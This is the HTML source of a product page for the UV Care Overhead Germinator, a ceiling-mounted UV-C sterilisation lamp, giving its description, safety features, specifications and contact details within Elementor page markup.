															<img decoding="async" width="740" height="800" src="https://www.intechph.com/wp-content/uploads/2022/11/UVCareOverheadGerminator_40WwithOzone_1024x1024_2x_46ec3f4e-9b14-4e9c-90a4-2c0f4c98d497-1.webp" class="attachment-large size-large wp-image-2664" alt="" srcset="https://www.intechph.com/wp-content/uploads/2022/11/UVCareOverheadGerminator_40WwithOzone_1024x1024_2x_46ec3f4e-9b14-4e9c-90a4-2c0f4c98d497-1.webp 740w, https://www.intechph.com/wp-content/uploads/2022/11/UVCareOverheadGerminator_40WwithOzone_1024x1024_2x_46ec3f4e-9b14-4e9c-90a4-2c0f4c98d497-1-600x649.webp 600w, https://www.intechph.com/wp-content/uploads/2022/11/UVCareOverheadGerminator_40WwithOzone_1024x1024_2x_46ec3f4e-9b14-4e9c-90a4-2c0f4c98d497-1-278x300.webp 278w" sizes="(max-width: 740px) 100vw, 740px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-572af0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="572af0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49aa7fc" data-id="49aa7fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d196ca elementor-widget elementor-widget-heading" data-id="4d196ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><b>Description</b></h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fed8b5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fed8b5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2dfa7d3" data-id="2dfa7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aa0633 elementor-widget elementor-widget-heading" data-id="4aa0633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>For order or inquiries, please email our experts at corporate@uvcare.net</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d2cf23 elementor-widget elementor-widget-heading" data-id="7d2cf23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">*Price is per lamp. The number of lamps to be installed will be based on the floor area.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55a97ec elementor-widget elementor-widget-heading" data-id="55a97ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The UV Care Overhead Germinator is intended for sterilizing spaces that are often used (like the washroom in one of @mcdo_ph's branches) where it wouldn't be ideal to bring a portable unit in and out of the room.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b80c352 elementor-widget elementor-widget-heading" data-id="b80c352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We at #UVCarePH value your safety. The UV Care Overhead Germinator has a timer switch and a motion sensor to make sure there is no accidental exposure to #UVClight.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5afa45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5afa45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0d74bb" data-id="a0d74bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-043696c elementor-widget elementor-widget-heading" data-id="043696c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product Name<br>Sterilization Technology<br>
Sterilization  Efficiency<br>
UV-­‐C  Wavelength<br>
UV-­‐C  Irradiance<br>
UV-­‐C Lamp  Rated  Power<br>
UV-­‐C  Lamp  Life<br>
Sterilization  Time<br>
Coverage  Area<br>
Safety  Features<br>
Rated  Voltage<br>
Applications<br><br><br>
Coverage Area<br>
</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b04c702" data-id="b04c702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d484f8c elementor-widget elementor-widget-heading" data-id="d484f8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">	UV  Care Overhead  Germinator<br>
UV-­‐C  Surface  Sterilization  Technology,  Ozone
free<br>
Kills  up  to  99.9%  bacteria,  germs  and  viruses<br>
253.7  nm<br>
	117 µW at  1  meter<br>
40  Watts<br>
8,000  hours<br>
	1  min.  to  30  mins.<br>
	Up  to 20 m² (unobstructed)<br>
• Time  Delay  Feature
• Safety Motion  Sensor<br>
220  V±  10%,  50  Hz±  10%<br>
Homes,  Schools,  Offices,  Restaurants,  Hotels,
Clinics,  Hospitals, Salons,  Gyms,  Retail  Stores,
Cinemas,  Malls,  Pet  Stores  etc.<br>
Up  to 20 m² (unobstructed)
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="25" class="elementor elementor-25 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0456239 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0456239" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dd33de" data-id="2dd33de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ce351 elementor-widget elementor-widget-image" data-id="18ce351" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="215" height="55" src="https://www.intechph.com/wp-content/uploads/2022/03/Intech-logo-3.png" class="attachment-full size-full wp-image-9" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2b9854f elementor-widget elementor-widget-text-editor" data-id="2b9854f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 Intech Group. All rights reserved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-adb74a7 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="adb74a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b9176d2" data-id="b9176d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10a1a12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10a1a12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">28 Manga Road cor. Aurora Blvd. Brgy. Kaunlaran Cubao, Quezon City</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">corporate@uvcare.net</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M12.5417 4.16683C13.3556 4.32563 14.1037 4.72371 14.6901 5.31011C15.2765 5.89651 15.6745 6.64455 15.8333 7.4585M12.5417 0.833496C14.2327 1.02136 15.8097 1.77864 17.0135 2.981C18.2174 4.18336 18.9767 5.75934 19.1667 7.45016M18.3333 14.1002V16.6002C18.3343 16.8322 18.2867 17.062 18.1938 17.2746C18.1008 17.4873 17.9644 17.6782 17.7934 17.835C17.6224 17.9919 17.4205 18.1114 17.2006 18.1858C16.9808 18.2601 16.7478 18.2877 16.5167 18.2668C13.9524 17.9882 11.4892 17.1119 9.325 15.7085C7.31152 14.429 5.60445 12.722 4.325 10.7085C2.91665 8.5345 2.0402 6.05932 1.76667 3.4835C1.74584 3.25305 1.77323 3.0208 1.84708 2.80152C1.92094 2.58224 2.03964 2.38074 2.19564 2.20985C2.35163 2.03896 2.5415 1.90242 2.75316 1.80893C2.96481 1.71544 3.19362 1.66705 3.425 1.66683H5.925C6.32942 1.66285 6.72149 1.80606 7.02813 2.06977C7.33478 2.33349 7.53506 2.6997 7.59167 3.10016C7.69719 3.90022 7.89288 4.68577 8.175 5.44183C8.28712 5.7401 8.31139 6.06426 8.24492 6.3759C8.17846 6.68753 8.02405 6.97359 7.8 7.20016L6.74167 8.2585C7.92796 10.3448 9.65538 12.0722 11.7417 13.2585L12.8 12.2002C13.0266 11.9761 13.3126 11.8217 13.6243 11.7552C13.9359 11.6888 14.2601 11.713 14.5583 11.8252C15.3144 12.1073 16.0999 12.303 16.9 12.4085C17.3048 12.4656 17.6745 12.6695 17.9388 12.9814C18.2031 13.2933 18.3435 13.6915 18.3333 14.1002Z" stroke="#8B98A5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">+63 917 132 0410</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d1c14d" data-id="6d1c14d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4b4fcb elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f4b4fcb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-f4b4fcb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.intechph.com/applications/" class="elementor-item">Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.intechph.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f4b4fcb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.intechph.com/applications/" class="elementor-item" tabindex="-1">Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.intechph.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d26dfe elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d26dfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5dd6082" data-id="5dd6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bde57f3 elementor-widget elementor-widget-image" data-id="bde57f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="215" height="55" src="https://www.intechph.com/wp-content/uploads/2022/03/Intech-logo-3.png" class="attachment-full size-full wp-image-9" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-61dcab0 elementor-widget elementor-widget-text-editor" data-id="61dcab0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 Intech Group. All rights reserved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-85bab4b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85bab4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7974713" data-id="7974713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-185b1bc elementor-mobile-align-center elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="185b1bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">28 Manga Road cor. Aurora Blvd. Brgy. Kaunlaran Cubao, Quezon City</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:corporate@uvcare.net">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">corporate@uvcare.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M12.5417 4.16683C13.3556 4.32563 14.1037 4.72371 14.6901 5.31011C15.2765 5.89651 15.6745 6.64455 15.8333 7.4585M12.5417 0.833496C14.2327 1.02136 15.8097 1.77864 17.0135 2.981C18.2174 4.18336 18.9767 5.75934 19.1667 7.45016M18.3333 14.1002V16.6002C18.3343 16.8322 18.2867 17.062 18.1938 17.2746C18.1008 17.4873 17.9644 17.6782 17.7934 17.835C17.6224 17.9919 17.4205 18.1114 17.2006 18.1858C16.9808 18.2601 16.7478 18.2877 16.5167 18.2668C13.9524 17.9882 11.4892 17.1119 9.325 15.7085C7.31152 14.429 5.60445 12.722 4.325 10.7085C2.91665 8.5345 2.0402 6.05932 1.76667 3.4835C1.74584 3.25305 1.77323 3.0208 1.84708 2.80152C1.92094 2.58224 2.03964 2.38074 2.19564 2.20985C2.35163 2.03896 2.5415 1.90242 2.75316 1.80893C2.96481 1.71544 3.19362 1.66705 3.425 1.66683H5.925C6.32942 1.66285 6.72149 1.80606 7.02813 2.06977C7.33478 2.33349 7.53506 2.6997 7.59167 3.10016C7.69719 3.90022 7.89288 4.68577 8.175 5.44183C8.28712 5.7401 8.31139 6.06426 8.24492 6.3759C8.17846 6.68753 8.02405 6.97359 7.8 7.20016L6.74167 8.2585C7.92796 10.3448 9.65538 12.0722 11.7417 13.2585L12.8 12.2002C13.0266 11.9761 13.3126 11.8217 13.6243 11.7552C13.9359 11.6888 14.2601 11.713 14.5583 11.8252C15.3144 12.1073 16.0999 12.303 16.9 12.4085C17.3048 12.4656 17.6745 12.6695 17.9388 12.9814C18.2031 13.2933 18.3435 13.6915 18.3333 14.1002Z" stroke="#8B98A5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">+63 917 132 0410</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-129525a elementor-hidden-desktop elementor-hidden-tablet" data-id="129525a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82c9195 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82c9195" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
